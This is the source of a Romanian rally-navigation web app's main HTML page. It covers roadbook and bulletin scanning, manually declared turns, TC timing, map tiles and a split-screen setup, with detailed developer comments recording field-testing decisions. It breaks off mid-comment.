

<file: v2/index.html>
<!DOCTYPE html>
<html lang="ro">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="theme-color" content="#0a0a0c">
<title>RALI 2</title>
<!-- connect-src: Anthropic (scanarea roadbook-ului) · GitHub (sincronizarea jurnalului) ·
     Nominatim/OpenStreetMap (căutarea reperelor pe hartă, DOAR la apăsarea butonului din
     panoul de pregătire, niciodată în cursă). Ghidajul pe străzi NU e un serviciu apelat
     de aplicație: se predă aplicației Google Maps printr-un link, deci nu apare aici.

     DALELE DE HARTĂ (v35, harta vie): tile.openstreetmap.org apare în DOUĂ directive —
     `img-src` fiindcă dalele se desenează ca imagini pe canvas, și `connect-src` fiindcă
     descărcarea pentru offline le cere cu fetch(), ca să poată vedea codul de răspuns
     (429/403 opresc descărcarea). Sursa e aleasă anume: fără cheie, fără cont, fără
     nicio credențială de ținut undeva. Nu se adaugă alte surse de hartă.
     Pagina rămâne `no-referrer` pentru tot; DOAR cererile de dale trimit `origin`
     (adresa publică a aplicației, fără cale și fără parametri), fiindcă politica OSM
     cere ca aplicațiile să se poată identifica. Nimic despre cursă nu pleacă acolo. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self' blob:; script-src 'self'; connect-src 'self' blob: https://api.anthropic.com https://api.github.com https://nominatim.openstreetmap.org https://tile.openstreetmap.org; img-src 'self' data: blob: https://tile.openstreetmap.org; style-src 'self' 'unsafe-inline'; object-src 'none'; base-uri 'none'; form-action 'none'">
<meta name="referrer" content="no-referrer">
<link rel="manifest" href="manifest.json">
<link rel="icon" href="icon.svg" type="image/svg+xml">
<link rel="stylesheet" href="app.css">
</head>
<body>
<div id="app">

  <header id="hdr">
    <span id="cp-state" class="cp-state s-PREP">PREGĂTIRE</span>
    <!-- versiunea VIZIBILĂ: fără ea nu se poate ști ce cod rulează telefonul,
         iar PWA-urile țin cod vechi după un singur reload (02.08, seara) -->
    <span id="app-ver" class="dim" style="font-size:11px"></span>
    <span id="cp-clock">--:--:--</span>
    <button class="hbtn" id="btn-set">⚙</button>
  </header>
  <div id="cp-wake" class="warnband hidden">⚠ Ecranul se poate stinge — oprește economisirea bateriei</div>

  <!-- ══ PREGĂTIRE (parcat) ══ -->
  <section id="scr-prep">
    <div class="card">
      <p class="lbl">ROADBOOK</p>
      <p id="prep-boxes" class="line">niciun box scanat</p>
      <!-- DOUĂ CĂI, nu una. `capture` deschide camera direct, dar IGNORĂ `multiple`:
           o poză per deschidere. Pentru un roadbook de 25-40 de pagini, alegerea
           multiplă din galerie e mult mai rapidă — deci nu se înlocuiesc, coexistă. -->
      <div class="row">
        <button class="btn sec grow" id="btn-scan-foto">📷 Fotografiază</button>
        <button class="btn sec grow" id="btn-scan-rb">🖼 Din galerie</button>
        <button class="btn danger sm" id="btn-clear-rb">✕</button>
      </div>
      <!-- bucla de fotografiere: apare după prima poză, ca paginile să se poată face
           la rând, fără a reintra în meniu de fiecare dată -->
      <div id="foto-bucla" class="card hidden" style="margin:6px 0 0">
        <p id="foto-nr" class="line center" style="font-weight:700"></p>
        <div class="row">
          <button class="btn sec grow" id="btn-foto-inca">📷 Încă una</button>
          <button class="btn ok grow" id="btn-foto-gata">✅ Gata, scanează</button>
        </div>
        <button class="btn danger sm" id="btn-foto-renunt">Renunț la poze</button>
      </div>
      <p class="line dim">Pentru un roadbook întreg e mai rapid să faci pozele cu
        aplicația de cameră și apoi să le alegi pe toate deodată din galerie.</p>
      <p id="prep-scan-st" class="line dim"></p>
      <!-- leg-urile detectate (numerotarea și km-ii repornesc la fiecare) — planul
           rulează pe UNUL singur, ales aici -->
      <div id="prep-legs" class="row" style="flex-wrap:wrap"></div>
      <div id="prep-rts"></div>
      <!-- verdictul verificatorului: golurile scanării, prinse înainte de plecare -->
      <div id="prep-verif"></div>
    </div>

    <!-- ══ BULETINUL DIRECTORULUI DE CURSĂ ══ -->
    <!-- Roadbook-ul NU conține probele de regularitate. Verificat pe paginile
         fotografiate de la Reșița (05.08.2026): boxurile 66, 97 și 104 — finișul lui
         TR3, schimbarea de viteză din TR4 și finișul lui TR4 — n-au nici icoană, nici
         comentariu. Nicio scanare de roadbook nu le poate găsi vreodată. Probele sunt
         scrise ÎN TEXT, în alt document: buletinul directorului de cursă. -->
    <div class="card">
      <p class="lbl">📋 BULETINUL PROBELOR (DIRECTORUL DE CURSĂ)</p>
      <p id="prep-buletin-cifre" class="line">Buletin: —</p>
      <div class="row">
        <button class="btn sec grow" id="btn-buletin-foto">📷 Fotografiază</button>
        <button class="btn sec grow" id="btn-buletin-gal">📋 Buletinul probelor</button>
        <button class="btn danger sm" id="btn-buletin-clear">✕</button>
      </div>
      <!-- buletinul e BILINGV și are câteva pagini: se adună la fel ca roadbook-ul -->
      <div id="buletin-bucla" class="card hidden" style="margin:6px 0 0">
        <p id="buletin-nr" class="line center" style="font-weight:700"></p>
        <div class="row">
          <button class="btn sec grow" id="btn-buletin-inca">📷 Încă una</button>
          <button class="btn ok grow" id="btn-buletin-gata">✅ Gata, citește</button>
        </div>
        <button class="btn danger sm" id="btn-buletin-renunt">Renunț la poze</button>
      </div>
      <p class="line dim">Documentul care scrie unde începe și unde se termină fiecare
        probă, cu ce medie și unde se schimbă media. Când e citit, EL decide probele —
        semnele de start/finiș din roadbook nu mai cronometrează nimic.</p>
      <p id="prep-buletin-st" class="line dim"></p>
      <div id="prep-buletin"></div>
    </div>

    <!-- ══ VIRAJELE MELE (v45) ══ -->
    <!-- Cererea lui Andreas, de pe traseu, 07.08.2026: „aplicația să vadă roadbook-ul tot,
         să citească cum vrea, dar EU să-i precizez boxurile unde chiar se schimbă direcția".
         Răsturnare de contract: scanarea păstrează kilometrajele, numerele, comentariile și
         semnele de probă; direcțiile le declară omul, iar tot ce nu e în lista lui devine
         ÎNAINTE, adică MUT. O omisiune din listă costă tăcere într-o intersecție unde are
         hârtia în mână; varianta veche costa „dreapta acum" pe un drum drept, în probă. -->
    <div class="card">
      <p class="lbl">VIRAJELE MELE — direcțiile pe care le declari tu</p>
      <p class="line dim">Scrie numărul boxului, apoi apasă direcția. Direcția intră pe box
        ÎN ACEEAȘI APĂSARE — nu mai există niciun pas de confirmare între ce ai declarat și
        ce spune vocea. Butonul de jos face doar un lucru în plus: amuțește boxurile despre
        care n-ai spus nimic.</p>
      <div class="row">
        <input type="number" id="vp-num" placeholder="nr. box" inputmode="numeric"
               min="1" max="999">
        <span class="line dim grow" id="vp-st"></span>
      </div>
      <div id="vp-butoane" class="dirrow"></div>
      <p class="line" id="vp-rezumat"></p>
      <p class="line" id="vp-stare"></p>
      <div id="vp-lista"></div>
      <button class="btn pri" id="vp-aplica">AMUȚEȘTE restul boxurilor (ÎNAINTE)</button>
      <p class="line dim">Semnele de probă, TC-urile și kilometrajele NU se ating — se
        schimbă doar direcțiile. Poți apăsa din nou oricând, inclusiv după o rescanare.</p>
      <button class="btn sec sm" id="vp-restaureaza">înapoi la direcțiile scanate</button>
    </div>

    <!-- ══ PROBELE: verificare și corectură manuală ══ -->
    <!-- 05.08.2026, roadbook-ul REAL de la Reșița: scanarea a citit corect toate cele
         120 de boxuri, dar a ratat TREI linii de finish și a inventat una. Rezultatul:
         o singură probă în loc de trei — TR2 și TR3 dispăreau, iar TR4 se cronometra
         pe 9,39 km în loc de 8,87. Oricât de bun ar fi promptul, la
         Sibiu va greși ceva, iar în parcare nu se depanează cod. Aici se repară în
         douăzeci de secunde. -->
    <div class="card">
      <p class="lbl">PROBELE — VERIFICĂ ȘI CORECTEAZĂ</p>
      <p id="probe-rezumat" class="line"></p>
      <!-- Propunerile de corectură. Deduse DIN TEXTUL boxurilor scanate — care e el
           însuși o citire automată a unei poze — nu din buletinul de pe hârtie. Unde
           se TERMINĂ o probă nu scrie nicăieri în roadbook (verificat pe pagini,
           05.08.2026: boxurile 66, 97 și 104 n-au nici icoană, nici comentariu), deci
           aplicația nu propune niciodată un finiș nou; propune doar scoaterea a ce nu
           se leagă. Nimic nu se aplică singur: fiecare rând are butonul lui. -->
      <div id="probe-propuneri"></div>
      <p class="line dim">Compară cu roadbook-ul de pe hârtie: fiecare probă trebuie să
        aibă startul și finishul la boxurile corecte. Un box poate fi ȘI finishul unei
        probe, ȘI startul următoarei — apasă ambele semne pe el.</p>
      <!-- DIRECȚIA, PUSĂ DE MÂNĂ (v45). Cerută de pe traseu, la Sibiu, în cursă: scanarea
           citește greșit bifurcațiile V/Y (vârful pe ramura stângă, anunț „dreapta") și
           săgețile drepte cu liniuțe laterale (citite ca viraj, când e ÎNAINTE). Nota de
           mai jos spune ADEVĂRUL despre ce ține și ce nu: boxurile deja existente NU se
           rescriu la o scanare nouă (main.js, dedup pe leg+număr+km), deci corectura
           supraviețuiește unei rescanări a aceleiași pagini. Ce n-o ține e ștergerea
           roadbook-ului — și cazul în care pagina e recitită cu ALT kilometraj, când
           boxul intră a doua oară, necorectat, lângă cel corectat. -->
      <p class="line dim">DIRECȚIA fiecărui box se poate corecta pe cardul lui, sub semnele
        de probă. Corectura se aplică IMEDIAT, inclusiv cu cursa pornită: anunțurile de
        după ea folosesc direcția nouă, fără repornire.</p>
      <p class="line dim">Corectura se salvează în roadbook și ține și după repornirea
        aplicației; o scanare nouă a aceleiași pagini NU o șterge. Se pierde doar dacă
        ștergi roadbook-ul. Dacă la o rescanare pagina e citită cu alt kilometraj, boxul
        apare a doua oară, necorectat — verifică lista după orice rescanare.</p>
      <p class="line dim">Când eziți, pune ÎNAINTE: un ÎNAINTE greșit e mut și te lasă să
        conduci după hârtie, un viraj greșit strigă și te scoate de pe traseu.</p>
      <div id="prep-probe"></div>
      <div class="row">
        <input type="number" id="probe-cauta" placeholder="alt box, după număr" inputmode="numeric" min="1" max="999">
        <button class="btn sec sm" id="btn-probe-cauta">DESCHIDE</button>
      </div>
    </div>

    <!-- ══ ȘTAMPILA TC ȘI ORELE DE START ══ -->
    <!-- Regula de concurs (buletinul de azi): probele cu self-start pornesc la un decalaj
         fix după începerea TC-ului — TR 1 la 24 de minute după TC 1, TR 2 la 80, TR 3 la
         131. Cronometrul lor curge de la TC+decalaj INDIFERENT dacă mașina e la linie:
         întârzierea la start e penalizare directă. Aplicația nu poate ști singură când a
         început TC-ul, așa că omul apasă butonul exact atunci, o dată. -->
    <div class="card">
      <p class="lbl">ȘTAMPILA TC — ORELE DE START ALE PROBELOR</p>
      <button class="btn pri big" id="btn-stampila-prep">🕐 ȘTAMPILA TC</button>
      <p id="prep-stampila-st" class="line dim"></p>
      <div id="prep-start"></div>
      <p class="line dim">Se apasă în secunda în care începe Time Control-ul. De acolo
        încolo, fiecare probă cu decalaj primește ora ei de start, numărătoarea de pe
        ecran și patru anunțuri: la 5 minute, la 1 minut, la 15 secunde și la zero.
        La următorul TC apeși din nou — ștampila se mută.</p>
      <p class="line dim">Probele care pornesc DIN MERS nu au decalaj, deci nu au
        numărătoare: la ele linia de start e acolo unde e, pe traseu.</p>
    </div>

    <div class="card">
      <p class="lbl">PROGRAMUL ZILEI (time card)</p>
      <!-- o singură poză, deci fără buclă: după fotografie se scanează direct -->
      <div class="row">
        <button class="btn sec grow" id="btn-scan-tc-foto">📷 Fotografiază</button>
        <button class="btn sec grow" id="btn-scan-tc">🖼 Din galerie</button>
      </div>
      <p id="prep-tc-st" class="line dim"></p>
    </div>

    <div class="card">
      <p class="lbl">RECUNOAȘTERE (GEOMETRIA TRASEULUI)</p>
      <!-- verdictul se citește ÎNAINTE de START: fără geometrie, paznicul de direcție
           și proiecția fără drift nu există — iar un paznic care tace arată exact ca
           unul mulțumit (două zile de test, 03-04.08.2026, fără ca nimic s-o spună) -->
      <p id="prep-recon" class="line">Geometrie: —</p>
      <p id="prep-recon-legs" class="line dim"></p>
      <div class="row">
        <button class="btn sec" id="btn-recon">🛰 Înregistrează traseul</button>
        <button class="btn sec" id="btn-rehearse">👻 Repetiție</button>
      </div>
    </div>

    <div class="card">
      <p class="lbl">HARTA TRASEULUI (COORDONATELE BOXURILOR)</p>
      <!-- Roadbook-ul spune „la 0,41 km, dreapta pe Str. Pluto" — o instrucțiune relativă.
           Harta spune UNDE e boxul 4. Fără ea, aplicația nu poate ști nici dacă ai plecat
           în direcția bună, nici încotro s-o iei înapoi când ai greșit (tura din 18:00). -->
      <p id="prep-harta" class="line">Hartă: —</p>
      <!-- Localitatea NU se ghicește: roadbook-ul o scrie rar, iar „Str. Turda" există
           în zeci de orașe. Dacă lipsește din text, o scrie omul, o dată, aici. -->
      <div class="row">
        <input type="text" id="set-localitate" placeholder="localitatea traseului (ex. Timișoara)">
      </div>
      <div class="row">
        <button class="btn pri" id="btn-geocod">🗺 Găsește traseul pe hartă</button>
      </div>
      <p class="line dim">Se apasă ACASĂ sau la hotel, cu internet: caută pe hartă reperele
        din comentariile roadbook-ului (o cerere pe secundă, la OpenStreetMap) și le leagă
        de boxuri. În cursă nu se mai cere nimic de pe internet.</p>
      <div class="row">
        <button class="btn sec" id="btn-harta">🗺 Încarcă harta traseului (JSON)</button>
        <button class="btn danger sm" id="btn-harta-clear">✕</button>
      </div>
      <p id="prep-harta-st" class="line dim"></p>
      <!-- traseul dus pe telefon, în aplicația care are hărțile -->
      <div id="prep-maps"></div>
    </div>

    <!-- ══ HARTA VIE: fundalul de hartă ══ -->
    <div class="card">
      <p class="lbl">HARTA DE PE ECRAN (FUNDALUL DE STRĂZI)</p>
      <!-- Aici a fost un buton „descarcă harta traseului", scos la auditul dinaintea
           publicării: politica OpenStreetMap interzice pe nume descărcarea în masă și
           folosirea offline, iar sancțiunea e blocare pe IP fără avertisment — adică
           exact să rămânem fără hartă ÎN cursă. Nu se pune alt furnizor în loc. -->
      <p class="line dim">Fundalul de străzi se încarcă din mers, cât ai semnal, iar ce s-a
        văzut o dată rămâne în telefon și se refolosește. Așa că merită să deschizi harta
        o dată prin zona de start, pe WiFi sau pe semnal bun.</p>
      <p class="line dim">Pe drum FĂRĂ semnal (Transfăgărășan), harta trece singură pe
        varianta schematică: linia traseului, boxurile și punctul tău, pe fundal gol.
        Tot răspunde la „unde sunt față de traseu" — doar că fără străzile din jur.</p>
      <div class="row">
        <button class="btn sec" id="btn-dale-test">📡 Merg dalele?</button>
      </div>
      <p id="prep-dale-st" class="line dim"></p>
    </div>

    <!-- ══ ECRAN ÎMPĂRȚIT ══ -->
    <!-- Decizia lui Andreas, 05.08.2026: la Sibiu conduce cu RALI sus și Google Maps jos.
         Ecranul aplicației se strânge singur (vezi media queries din app.css), dar
         DIFUZORUL nu se poate împărți — și asta trebuie citit înainte de plecare. -->
    <div class="card">
      <p class="lbl">ECRAN ÎMPĂRȚIT — RALI SUS, MAPS JOS</p>
      <p class="line" style="font-weight:700;color:var(--warn)">⚠ Oprește vocea din Google
        Maps. Maps e pentru ochi, RALI pentru urechi.</p>
      <p class="line dim">Două voci peste aceeași boxă înseamnă că nu se aude niciuna, iar
        RALI e cel care spune singurul lucru pe care Maps nu-l știe: boxurile, probele și
        ceasul. În Maps: atinge difuzorul din ecranul de navigație până arată „mut".</p>
      <p class="line dim">De ce nu o face aplicația singură: un site nu poate cere
        prioritate pe difuzorul telefonului — nu există niciun buton pentru asta în
        browser. Singura pârghie reală e să taci una dintre voci. Ce face totuși RALI:
        își repornește vocea la fiecare 2 secunde dacă Android i-o pune pe pauză.</p>
      <p class="line dim">În probă, RALI rămâne singur pe ecran și pe difuzor: harta se
        închide, butonul de Maps dispare, ghidajul de traseu tace.</p>
    </div>

    <div class="card">
      <p class="lbl">DACĂ O IAU PE ALT DRUM</p>
      <label class="row" style="align-items:center;gap:10px">
        <input type="checkbox" id="set-offroute" checked style="width:22px;height:22px">
        <span class="line">Detectează ieșirea de pe traseu și ghidează înapoi</span>
      </label>
      <p class="line dim">Când se prinde, planul îngheață (nu-ți mai dictează viraje de pe
        alt drum) și ecranul arată săgeata și distanța până la punctul de reintrare.
        Atenție: ghidajul e în LINIE DREAPTĂ către punct, ca o busolă — aplicația n-are
        hartă rutieră, deci nu-ți poate spune pe ce străzi s-o iei.</p>
    </div>

    <button class="btn pri big" id="btn-start">▶ START ZIUA</button>

    <!-- A.R.E.S. art. 6.3: (declarat − realizat) × 2. Bateria și km-ii nu mai intră. -->
    <div class="card">
      <p class="lbl">EFICIENȚĂ — A.R.E.S. art. 6.3</p>
      <div class="row">
        <input type="number" id="eff-decl" placeholder="declarat de producător" inputmode="numeric">
        <input type="number" id="eff-cons" placeholder="realizat, de pe bord" inputmode="numeric">
      </div>
      <p id="eff-out" class="line dim">Declaratul se confirmă la administrative; până atunci 153 (WLTP).</p>
    </div>

    <div class="card">
      <p class="lbl">JURNAL / AL DOILEA TELEFON</p>
      <div class="row">
        <button class="btn sec" id="btn-export">⬇ Export zi</button>
        <button class="btn sec" id="btn-import">⬆ Preia cursa</button>
        <button class="btn sec" id="btn-journal-clear">🗑 Zi nouă</button>
      </div>
      <!-- debriefingul de seară: ziua redată prin aceeași mașină de stări -->
      <button class="btn sec" id="btn-replay">▶ Redă ziua din jurnal (×20)</button>
    </div>
  </section>

  <!-- ══ CURSĂ (un singur ecran, se transformă singur) ══ -->
  <section id="scr-run" class="hidden">
    <!-- NUMĂRĂTOAREA SPRE STARTURILE PROBELOR (v44). Probele cu self-start pornesc la
         un decalaj fix după începerea unui TC (azi: +24, +80, +131 min după TC 1), iar
         cronometrul curge de acolo chiar dacă mașina nu e la linie. Ștampila de mai jos
         e singurul lucru pe care aplicația nu-l poate ști singură. -->
    <div id="cp-startband" class="startband hidden"></div>
    <!-- controlul orar, vizibil permanent — vocea se poate pierde, cifra nu -->
    <p id="cp-tcband" class="tcband hidden"></p>
    <!-- paznicul de direcție: la Leg 2 (03.08.2026) mașina a plecat în direcția opusă
         traseului și nimic n-a spus nimic timp de 370 m, până a pornit proba singură -->
    <p id="cp-dirband" class="warnband hidden"></p>
    <div class="posrow"><span id="cp-km">0.00</span><span class="dim">km traseu</span>
      <span id="cp-spd">0</span><span class="dim">km/h</span></div>
    <!-- corecția de poziție: în buclă strânsă vocea o scurtează sau o sare, ca să nu
         calce peste manevra următoare — dar cifra rămâne aici 20 de secunde -->
    <p id="cp-corr" class="corrline hidden"></p>

    <div id="cp-rt" class="hidden">
      <div id="cp-dev" class="cp-dev ok">0.0</div>
      <div id="cp-dev-lbl" class="lbl center">SECUNDE</div>
      <div class="rt-cols">
        <div class="rt-col">
          <div id="cp-target" class="cp-target">— / —</div>
          <div class="lbl">ACUM / ȚINTĂ</div>
        </div>
        <div class="rt-col">
          <div id="cp-rem" class="cp-target">—</div>
          <div class="lbl">RĂMAS DIN PROBĂ</div>
        </div>
      </div>
    </div>

    <!-- banda de lanț: cât timp vin trei manevre la rând, se vede că vin trei -->
    <p id="cp-lant" class="lantband hidden"></p>
    <div id="cp-nav">
      <div id="cp-next-dist" class="nx-dist">—</div>
      <div id="cp-next-dir" class="nx-dir">•</div>
      <div id="cp-next-com" class="nx-com">—</div>
      <div id="cp-next-box" class="nx-box"></div>
      <div id="cp-after" class="nx-after"></div>
    </div>

    <!-- Răspunsul la „unde sunt ACUM": rămâne 20 s pe ecran, fiindcă în mașină un
         răspuns rostit o dată se pierde exact ca oricare altul. -->
    <p id="cp-unde" class="undeline hidden"></p>
    <p id="cp-debrief" class="debrief hidden"></p>
    <p id="cp-rts" class="rts-line"></p>

    <div class="row">
      <!-- REPETĂ: re-rostește ultimul anunț (propunerea 5) -->
      <button class="btn sec big" id="btn-repeat">🔁</button>
      <button class="btn ok big grow" id="btn-atbox">✓ SUNT LA BOX…</button>
      <!-- Selectorul de box. Înainte era un prompt() gol: „La ce box ești?", fără
